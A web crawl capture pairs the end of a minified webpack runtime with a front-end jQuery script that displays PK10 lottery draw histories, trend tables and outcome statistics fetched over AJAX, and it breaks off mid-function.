e",2839:"4dd926d6b1f4e315d469",2960:"c4d1db45b1f15832afb9",2961:"4c6941a592bdb19e264c",3103:"8fe53e5ed5e1dc3e3cee",3149:"def341eb25396c7fa2eb",3365:"a05ed63285e9059cba75",3430:"5ab50d4b6a637208d074",3490:"6db1e4976b0fd711c689",3610:"59231b274d989630875b",3859:"a108e1674b17cb885fa9",4047:"ae1c86e7c781b5852305",4183:"8d030cf143f20fb7d139",4281:"ffbb81a26ad649cf4424",4334:"18cfca8d274f108d05e4",4396:"b15099249570a606dc68",4726:"f0351b14daa3a31d4e60",4838:"45a42622f137a628c275",4843:"8a8615333cca8844b1fc",4900:"9cb46dd1da57d386b516",4913:"2aecaa401de589ae6fb2",4981:"537262a29032d4a831ac",5013:"714e58a7f04d865de360",5468:"88fccb7209cd0803196e",6e3:"1532e2cd30dbc4c37ec3",6241:"45509ea0713502032fe3",6306:"29d5e644858a38d8978f",6336:"faaf3f2fca0f98c41284",6342:"d52c0187803dc811d71a",6505:"1b66cdf99c5120a6a5c9",6563:"90129c5d67bf7b8ae122",6599:"3ae80cb6bce5d67b7e12",6691:"6afe4f2ff1e284732d31",6731:"833b67af6617587317fb",6978:"48c9b128830711843148",7136:"0388ecb51d1bfb3d8e67",7236:"c2874675f78c8df16b49",7651:"90b26cea11d133293c03",7796:"9144e09b2ae3c1455c1c",7834:"f3bdc500437ef190c81e",7908:"068593ba2152b94b9119",8127:"7f30b80b3b5c89ff120c",8765:"c6b60e2789504f6926e5",9035:"c2b42a52b8b00d1d7533",9069:"a188501f066d2a0b4a19",9210:"e075dd3706c7b687c87c",9218:"44d305da78f13115e4c7",9259:"439297caf459368520cb",9351:"cf472c255d0b9fe2d43e",9673:"7f0ebc05cb77d8486d55",9838:"2babffc5c7e5be6272e1",9858:"55cd36b8cfb7da1e9c8a",9935:"d28473842ace89726dea",9943:"c8b4eb4fa9d61df77b2b"}[e]+".js"},r.miniCssF=function(e){return"styles.5827a0a1efbaf197f300.css"},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},a="golden-artist-colors:",r.l=function(e,t,c,o){if(n[e])n[e].push(t);else{var s,d;if(void 0!==c)for(var f=document.getElementsByTagName("script"),i=0;i<f.length;i++){var p=f[i];if(p.getAttribute("src")==e||p.getAttribute("data-webpack")==a+c){s=p;break}}s||(d=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",a+c),s.src=e),n[e]=[t];var b=function(t,c){s.onerror=s.onload=null,clearTimeout(u);var a=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),a&&a.forEach((function(e){return e(c)})),t)return t(c)},u=setTimeout(b.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=b.bind(null,s.onerror),s.onload=b.bind(null,s.onload),d&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},r.p="/",function(){var e={6658:0,532:0};r.f.j=function(t,c){var n=r.o(e,t)?e[t]:void 0;if(0!==n)if(n)c.push(n[2]);else if(/^(532|6658)$/.test(t))e[t]=0;else{var a=new Promise((function(c,a){n=e[t]=[c,a]}));c.push(n[2]=a);var o=r.p+r.u(t),s=new Error;r.l(o,(function(c){if(r.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=c&&("load"===c.type?"missing":c.type),o=c&&c.target&&c.target.src;s.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",s.name="ChunkLoadError",s.type=a,s.request=o,n[1](s)}}),"chunk-"+t,t)}},r.O.j=function(t){return 0===e[t]};var t=function(t,c){var n,a,o=c[0],s=c[1],d=c[2],f=0;if(o.some((function(t){return 0!==e[t]}))){for(n in s)r.o(s,n)&&(r.m[n]=s[n]);if(d)var i=d(r)}for(t&&t(c);f<o.length;f++)a=o[f],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(i)},c=self.webpackChunkgolden_artist_colors=self.webpackChunkgolden_artist_colors||[];c.forEach(t.bind(null,0)),c.push=t.bind(null,c.push.bind(c))}(),r.nc=void 0}();
//# sourceMappingURL=webpack-runtime-42d1b7262601e73c5ef5.js.map

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/pk10/index.js
body_size: 18759
content:
function startVideo() {
    $("#videobox").animate({
        "z-index": "999999"
    }, 10, function() {
        var t = 880 * $(".animate").width() / 1310;
        $(".content").css({
            height: t + 35
        }), $(".content").animate({
            top: "0"
        }, 500, function() {
            iframe(), isfirthload = !1, tools.insertVideo(), tools.setPK10TB()
        })
    })
}

function bodyHtmlvis() {}

function bodyHtmlhide() {}

function iframe() {
    var t = $(".animate").width(),
        i = 780 * t / 1125,
        n = t / 1125;
    setTimeout(function() {
        $(".animate iframe").contents().find("html").css("zoom", n);
        $(".animate iframe").contents().find(".container").height();
        $(".animate").animate({
            height: i + 50
        }, 600), $(".animate iframe").animate({
            height: i + 50
        }, 600), $(".content").animate({
            height: i + 25
        }, 600)
    }, 1), setTimeout(function() {
        $(".animate iframe").contents().find(".container").fadeIn("slow"), $(".animate iframe").contents().find("#preloader").fadeOut("slow")
    }, 1e3)
}


function move(t, s, a) {
    t.animate({
        translate3d: s * a + "px,0,0"
    }, 300, "steps", function() {})
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = 0; s < t.length; s++) {
        var a = $(t[s]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var e = $(this).attr("data-text");
            $("." + e).each(function(t, s) {
                $(s).hasClass(a) && $(s).show()
            })
        })
    }
}

function checklhlzMinci() {
    var t = $("#lhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    }), $(".or_e").removeClass("or_e")
}

function showFun() {
    $("#lhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun() {
    $("#lhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function fancongshow() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $(".table_hamafb tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (l = 0; l <= t && !(i = e.eq(l).children("td").eq(a)).hasClass("hot"); l++) i.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var l = 0; l <= t; l++) {
            var i = e.eq(l).children("td").eq(a);
            if (i.hasClass("numodd") || i.hasClass("numeven")) break;
            i.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($(".yilo").hasClass("check_tj") ? ($("td:not([class])").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $(".caix").hasClass("check_tj") ? $(".hamafb").hasClass("checkspan") && ($("canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $(".fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $(".fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showFun_qhlz() {
    bodyHtmlhide(), $("#hmqhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_qhlz() {
    bodyHtmlvis(), $("#hmqhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function showgltjFun() {
    $("#gltjshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegltjFun() {
    $("#gltjshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function ifChecked() {
    var t = $("#gltjul li[class='timesAtc']").attr("id"),
        s = $("#gltjhmNum").find("li[class='hmglNumAct']").text(),
        a = null,
        e = null;
    return "gltjToday" == t ? e = getDateStr(0) : "gltjYesterday" == t ? e = getDateStr(-1) : "gltjQianday" == t ? e = getDateStr(-2) : "gltjThirty" == t ? a = "30" : "gltjSixty" == t ? a = "60" : "gltjNinety" == t && (a = "90"), {
        num: s,
        issue: a,
        time: e
    }
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function typeOf(t, s) {
    if ("spj" == s) switch (1 * t) {
        case -1:
            return "降";
        case 0:
            return "平";
        case 1:
            return "升"
    }
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 1; e < a; e++)
        for (var l = 0; l <= s; l++) {
            var i = t.eq(l).children("td").eq(e);
            if (i.hasClass("hot_gyh")) break;
            i.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($(".yilo_gyh").hasClass("hmqhlzHMAct") ? ($(".yilou").find("span").show(), $(".showspan span").show()) : ($(".yilou").find("span").hide(), $(".fancongcls_gyh span").hide(), $(".showspan span").hide()), $(".fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : ($(".fancongcls_gyh").addClass("showspan"), $(".fancongcls_gyh").removeClass("fancongcls_gyh")), $(".fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2; s < t.length - 5; s += 5) $(t[s]).after("<tr class='line_gyh'><td></td></tr>")
    } else $(".line_gyh").remove();
    $(".caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            l = $(".state_dsdx").attr("id");
        "daxiao" == l ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == l && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), pk10tabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), pk10tabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}

function eachconten_pk10(t) {
    var s = "<tr>",
        a = 1 * $("#rank_wzzs ul .checked").attr("data-text");
    $(t).each(function(t) {
        var e = this.drawCode,
            l = this.array.slice(0, 10);
        s += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var i = 0; i < l.length; i++) 1 * l[i] > 0 ? s += "<td class='hot'><span name='hotSpan'>" + l[i] + "</span></td>" : s += "<td><span>" + Math.abs(l[i]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + wzzstablefooter), orshowConten()
}

function eachcontengyhzs(t) {
    $(".gyhdateBox tbody").empty(), $(t).each(function(t) {
        if (10037 == lotCode) s = config.showrows;
        else var s = 200;
        if (!(t > s)) {
            var a = "<td>" + this.preIssue + "</td>",
                e = "",
                l = this.gySum;
            $(this.missing).each(function(t) {
                var s = "",
                    a = "",
                    i = l;
                1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
            });
            var i = "<tr class='yiloutr'>" + a + e + "</tr>";
            $(".gyhdateBox tbody").append(i)
        }
    }), $(".gyhdateBox tbody").append(gyhzsfooter)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId), ifishad = !0, tools.loadDate(), document.addEventListener("touchstart", function() {
            $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }, !1), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }), $("#videobox .closevideo").on("click", function() {
            clearInterval(pk10jiuchuo), $(".content").animate({
                top: "-80%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.ifopen = !1, $("iframe")[0].contentWindow.videoTools.sounds.stop("sound")
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    isfirthload = !0,
    pk10weizzsdata = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        if ("" != t) {
            var a = t.split("-");
            t = a[0] + "-" + 1 * a[1] + "-" + (1 * a[2] < 10 ? "0" + 1 * a[2] : 1 * a[2])
        }
        tools.classGetDate_pk10(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksHistoryList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksDoubleCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksLongDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function(t) {
        if (!(t >= 200)) {
            var s = "";
            s += '<div class="listline bortop001">', s += '<div class="leftspan leftspanw">', s += '<span class="boxflex">';
            var a = this.preDrawTime;
            a = a.substring(a.length - 8, a.length - 3), s += '<span class="graytime">' + a + "</span>", s += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", s += "</span>", s += "</div>", s += '<div class="rightspan">', s += '<div class="rightdiv padl0">', s += '<ul id="" class="pk10li haomali listli">';
            var e = this.preDrawCode.split(",");
            $(e).each(function(t) {
                t == e.length - 1 ? s += '<li class="nubb' + this + ' li_after"><i>' + this + "</i></li>" : s += '<li class="nubb' + this + '"><i>' + this + "</i></li>"
            }), s += "</ul>", s += '<ul id="" class="pk10li longhuli listli lhlist displaynone">';
            if (!(e.length <= 1)) var l = "0" == this.sumBigSamll ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                n = "0" == this.firstDT ? "longbg" : "hubg",
                o = "0" == this.secondDT ? "longbg" : "hubg",
                d = "0" == this.thirdDT ? "longbg" : "hubg",
                c = "0" == this.fourthDT ? "longbg" : "hubg",
                h = "0" == this.fifthDT ? "longbg" : "hubg";
            s += "<li  style='color:#f12d35'>" + this.sumFS + "</li>", s += "<li>" + l + "</li>", s += "<li>" + i + "</li>", s += "<li class='" + n + "'></li>", s += "<li class='" + o + "'></li>", s += "<li class='" + d + "'></li>", s += "<li class='" + c + "'></li>", s += "<li class='" + h + " li_after'></li>", s += "</ul>", s += "</div>", s += "</div>", s += "</div>", $("#numlist").append(s), $("#haomafblist").append(s)
        }
    }), method.selectedBS($(".rightdiv").find(".spanchecked"), !0)) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    var a = $(t).attr("id");
    $(t).siblings().removeClass("spanchecked"), s || $(t).addClass("spanchecked"), "gjlh" == a ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function(t) {
        var s = $(this).text(),
            e = s % 2 == 0,
            l = s >= 6;
        if ("xshm" == a) {
            switch ($(this).removeClass(), s) {
                case "01":
                    $(this).addClass("nubb01");
                    break;
                case "02":
                    $(this).addClass("nubb02");
                    break;
                case "03":
                    $(this).addClass("nubb03");
                    break;
                case "04":
                    $(this).addClass("nubb04");
                    break;
                case "05":
                    $(this).addClass("nubb05");
                    break;
                case "06":
                    $(this).addClass("nubb06");
                    break;
                case "07":
                    $(this).addClass("nubb07");
                    break;
                case "08":
                    $(this).addClass("nubb08");
                    break;
                case "09":
                    $(this).addClass("nubb09");
                    break;
                case "10":
                    $(this).addClass("nubb10")
            }(t + 1) % 10 == 0 && $(this).addClass("nubb" + s + " li_after")
        } else "xsdx" == a ? ($(this).removeClass(), l ? ($(this).addClass("numbig"), (t + 1) % 10 == 0 && $(this).addClass("numbig li_after")) : ($(this).addClass("numsm"), (t + 1) % 10 == 0 && $(this).addClass("numsm li_after"))) : "xsds" == a && ($(this).removeClass(), e ? ($(this).addClass("nums"), (t + 1) % 10 == 0 && $(this).addClass("nums li_after")) : ($(this).addClass("numd"), (t + 1) % 10 == 0 && $(this).addClass("numd li_after")))
    })
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var l = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        i = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 6;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : i ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    })
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.firstSingleCount, data.firstDoubleCount, data.firstBigCount, data.firstSmallCount, data.firstDragonCount, data.firstTigerCount]
        }, {
            data: [data.secondSingleCount, data.secondDoubleCount, data.secondBigCount, data.secondSmallCount, data.secondDragonCount, data.secondTigerCount]
        }, {
            data: [data.thirdSingleCount, data.thirdDoubleCount, data.thirdBigCount, data.thirdSmallCount, data.thirdDragonCount, data.thirdTigerCount]
        }, {
            data: [data.fourthSingleCount, data.fourthDoubleCount, data.fourthBigCount, data.fourthSmallCount, data.fourthDragonCount, data.fourthTigerCount]
        }, {
            data: [data.fifthSingleCount, data.fifthDoubleCount, data.fifthBigCount, data.fifthSmallCount, data.fifthDragonCount, data.fifthTigerCount]
        }, {
            data: [data.sixthSingleCount, data.sixthDoubleCount, data.sixthBigCount, data.sixthSmallCount]
        }, {
            data: [data.seventhSingleCount, data.seventhDoubleCount, data.seventhBigCount, data.seventhSmallCount]
        }, {
            data: [data.eighthSingleCount, data.eighthDoubleCount, data.eighthBigCount, data.eighthSmallCount]
        }, {
            data: [data.ninthSingleCount, data.ninthDoubleCount, data.ninthBigCount, data.ninthSmallCount]
        }, {
            data: [data.tenthSingleCount, data.tenthDoubleCount, data.tenthBigCount, data.tenthSmallCount]
        }, {
            data: [data.sumSingleCount, data.sumDoubleCount, data.sumBigCount, data.sumSmallCount]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("rank", t + 1),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var l = "";
            t >= 5 || (l = "<td>龙</td><td>虎</td>");
            var i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>' + l + '</tr><tr class="tr2">' + s + "</tr></table></div>";
            $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("rank", data[s].rank),
                l = tools.typeOf("stated", data[s].state),
                i = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>"), $("#longDrag").append(n)
        }
    }
}, document.oncontextmenu = function(t) {
    t.preventDefault()
};
var elementsld, touch = {};
touch.current = 0, touch.lenght = 4;
var longtap = !1;
jQuery("#sortable button").on("taphold", function(t) {
    (elementsld = $(this)).css({
        color: "#666"
    }), longtap = !0
}), Zepto("#sortable button").on("touchstart", function(t) {
    setTimeout(function() {
        longtap && (console.log("longtap"), sort.options.disabled = !1, sort._onTapStart(t))
    }, 1e3)
}), $(".reset").on("click", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").each(function(t) {
